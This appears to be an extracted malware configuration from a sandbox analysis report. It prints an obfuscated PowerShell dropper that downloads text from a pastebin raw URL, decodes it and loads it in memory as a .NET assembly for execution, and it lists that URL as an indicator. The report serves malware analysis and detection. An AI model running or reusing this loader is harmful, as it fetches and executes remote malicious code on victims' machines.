 Malware Config
Extracted
Language ps1
Source
$_Xpin = ((New-Object
Net.WebClient).DowNloAdSTRiNg('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/aKjCtLDg'));$_Xpin=$_Xpin.replace('.','*!(@*#
(!@#*').replace('*!(@*#(!@#*','0');$_Xpin = $_Xpin.ToCharArray();[Array]::Reverse($_Xpin);[byte[]]$_PMP = [System.Convert]::FromBase64String($_Xpin);$_1 =
[System.Threading.Thread]::GetDomain().Load($_PMP);$_1.EntryPoint.invoke($S,$X)
URLs
ps1.dropper
https://pastebin.com/raw/aKjCtLDg
Copy all